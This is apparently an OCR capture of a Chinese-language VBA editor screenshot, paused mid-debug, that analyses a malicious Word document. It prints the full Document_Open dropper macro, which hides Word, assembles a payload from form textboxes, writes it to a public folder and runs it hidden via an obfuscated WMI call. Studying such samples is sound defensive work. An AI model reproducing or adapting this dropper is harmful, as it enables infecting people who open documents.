 Microsoft Visual Basic for Applications - Test [中断] - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 16, 列 1
工程 - Project
Normal
Project (Test)
Microsoft Word 对象
ThisDocument
窗体
UserForm1
UserForm2
引用
引用 Normal
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
杂项
(名称) ThisDocume
AutoFormatOv False
AutoHyphenat False
AutoSaveOn False
ChartDataPoi True
ConsecutiveH 0
DefaultTabSt 36
DefaultTarge
DisableFeatu False
DoNotEmbedSy True
EmbedLinguis True
EmbedTrueTyp False
EncryptionPr
EnforceStyle False
FarEastLineB 2052 - wdL
FarEastLineB 0 - wdFarE
Final False
FormattingSh True
FormattingSh 5 - wdShow
FormattingSh False
FormattingSh True
FormattingSh False
FormattingSh False
FormattingSh False
GrammarCheck True
GridDistance 9
GridDistance 9
Document Open
Private Sub Document_Open()
Documents.Application.Visible = False
Dim askfjlskdjflkjsdrkljskd() As String
Dim alksdjweoijgskljsl_____() As Byte
askfjlskdjflkjsdrkljskd = Split(UserForm1.TextBox1.Text & UserForm1.TextBox2.Text & UserForm1.TextBox3.Text & UserForm1.TextBox4.Text, "!")
Dim lskjfjiogjnvdfgljwlfjfsf As Double
lskjfjiogjnvdfgljwlfjfsf = 0
For Each tiogjvelrrkjf In askfjlskdjflkjsdrkljskd
ReDim Preserve alksdjweoijgskljsl_____(lskjfjiogjnvdfgljwlfjfsf)
alksdjweoijgskljsl_____(lskjfjiogjnvdfgljwlfjfsf) = CByte(tiogjvelrrkjf)
lskjfjiogjnvdfgljwlfjfsf = lskjfjiogjnvdfgljwlfjfsf + 1
Next
SaveBinaryData UserForm2.TextBox1.Text, alksdjweoijgskljsl_____
Dim woituklkreltjlsjldkfjsldkjftoiu
Set woituklkreltjlsjldkfjsldkjftoiu = CreateObject(UserForm2.TextBox3.Text)
woituklkreltjlsjldkfjsldkjftoiu.MoveFile UserForm2.TextBox1.Text, UserForm2.TextBox2.Text
Const HIDDEN_WINDOW = 12
strComputer = "."
Set objWMIService = GetObject("wi" + "nm" + "gm" + "ts:{impe" + "rs" + "onati" + "onLeve" + "l=imp" + "erso" + "nate}!\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get(UserForm2.TextBox5.Text)
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject(UserForm2.TextBox6.Text)
errReturn = objProcess.create(UserForm2.TextBox2.Text, Null, objConfig, intProcessID)
End Sub
Function SaveBinaryData(FileName, ByteArray)
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim BinaryStream
Set BinaryStream = CreateObject(UserForm2.TextBox7.Text)
BinaryStream.Type = adTypeBinary
BinaryStream.Open
BinaryStream.Write ByteArray
BinaryStream.SaveToFile FileName, adSaveCreateOverWrite
End Function
立即窗口
Debug.Print UserForm2.TextBox1.Text
C:\Users\Public\Pictures\winword.con
本地窗口
Project.ThisDocument.Document_Open ...
表达式 值 类型
Me ThisDocument/Document
askfjlskdjflkjsdrkljskd String(0 to 1637375)
alksdjweoijgskljsl_____ Byte(0 to 1637375)
lskjfjiogjnvdfgljwlfjfsf 1637376 Double
tiogjvelrrkjf 空值 Variant/Empty
woituklkreltjlsjldkfjsldkjfto 空值 Variant/Empty
strComputer 空值 Variant/Empty
objWMIService 空值 Variant/Empty
objStartup 空值 Variant/Empty
objConfig 空值 Variant/Empty
HIDDEN_WINDOW 12 Integer
objProcess 空值 Variant/Empty
intProcessID 空值 Variant/Empty
errReturn 空值 Variant/Empty
监视窗口
表达式 值 上下文
UserForm2.TextBox1.Text "C:\Users\Public\Pictures\winword.con" S ThisDocument.Document_Open
上传: 0.00 KB/s 下载: 0.00 KB/s
CPU: 2 % 内存: 73 %
搜索
英
18:20
2023/3/17
6